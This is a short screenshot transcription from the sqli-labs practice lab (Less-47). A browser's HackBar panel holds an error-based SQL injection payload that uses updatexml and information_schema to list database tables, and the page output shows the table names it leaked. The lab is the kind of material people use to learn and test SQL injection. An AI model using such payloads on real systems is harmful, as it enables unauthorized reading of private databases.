 Welcome Dhakkan
XPATH syntax error: '~emails,referers,uagents,users~'
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XX
样式表编辑器 (CSS) (Shift+F7)
Load URL
http://127.0.0.1/sqli-labs-master/less-47/?sort=1' and updatexml(1,concat(0x7e,
(select group_concat(table_name) from information_schema.tables where
Split URL
table_schema=database()),0x7e),1)--+
Execute